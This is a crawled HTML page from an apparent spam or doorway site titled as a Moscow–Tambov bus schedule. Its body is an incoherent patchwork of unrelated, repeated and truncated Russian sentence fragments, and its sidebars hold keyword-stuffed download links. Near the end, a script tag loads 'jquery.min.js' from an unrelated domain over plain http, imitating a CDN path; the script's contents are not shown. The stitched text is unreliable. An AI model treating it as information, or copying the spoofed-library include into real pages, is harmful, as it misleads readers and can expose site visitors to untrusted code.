

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-avtobusy-ot-moskvy-do-tambova-raspisanie.html
body_size: 2446
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобусы от москвы до тамбова расписание - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобусы от москвы до тамбова расписание</h2>
                            </header>
                            <p>На сегодняшний день по поводу происхождения названия Тамбова существует несколько версий, каждая из которых имеет определённую историческую, географическую или языковую основу. Поздравляем победителей и призеров конкурса головоломок «Выход есть-2019!» Надеемся, что от процесса поиска выхода удовольствие получили все участники. Общие сведения и история Тамбова. Тамбов – административный центр Тамбовской области, был. Здравствуйте! Хочу написать правду, как ездят в Красноярской электричке люди. 10 сентября 2017 года по расписанию в 19 часов 30 минут от станции Сорокино ехал скорый электропоезд. Куда переехать жить? В России более тысячи населенных пунктов, и в каждом из них найдется человек, которого не устраивает его место проживания, по тем или иным причинам. На сегодняшний день по поводу происхождения названия Тамбова существует несколько версий. В отборочном туре Весеннего Олимпа 2019 приняло участие 5992 школьника из России, Германии. 
Общие сведения и история Тамбова. Тамбов – административный центр Тамбовской области, был. Фирменный поезд Волга 59/60. Ехал сегодня, 06.10.2017 из Москвы в Санкт-Петербург. Выражаю. Куда можно переехать жить в России? Где лучше на Юге, или в Сибири? Где жить дешевле? В каком. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skazka-skachat-pesni-mp3.html">Сказка скачать песни mp3</a></li>
                                <li><a href="fi94gm-kak-raspechatat-knizhku-v-vorde.html">Как распечатать книжку в ворде</a></li>
                                <li><a href="fi94gm-arhiv-russkiy.html">Архив русский</a></li>
                                <li><a href="fi94gm-knigi-po-razdelam.html">Книги по разделам</a></li>
                                <li><a href="fi94gm-skachat-na-servera-maynkraft-1-5-2.html">Скачать на сервера майнкрафт 1 5 2</a></li>
                                <li><a href="fi94gm-sovremennye-videoredaktory-prezentaciya.html">Современные видеоредакторы презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-audioknigu-dolina-kukol-zhaklin-syuzan.html">Скачать аудиокнигу долина кукол жаклин сьюзан</a></li>
                                            <li><a href="fi94gm-skachat-mobimeet-dlya-android.html">Скачать mobimeet для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-asus-zenfone-prezentaciya-v-moskve.html">Asus zenfone презентация в москве</a></li>
                                            <li><a href="fi94gm-skachat-programmu-narezki-pesen-besplatno.html">Скачать программу нарезки песен бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shablony-dlya-prezentaciy-dlya-roditelskogo-sobraniya.html">Шаблоны для презентаций для родительского собрания</a></li>
                                            <li><a href="fi94gm-voyna-i-mir-3-tom-skachat-fb2.html">Война и мир 3 том скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igru-black-mirror-1-torrent.html">Скачать игру black mirror 1 торрент</a></li>
                                            <li><a href="fi94gm-blank-v-gosudarstvennuyu-inspekciyu-gostehnadzora.html">Бланк в государственную инспекцию гостехнадзора</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
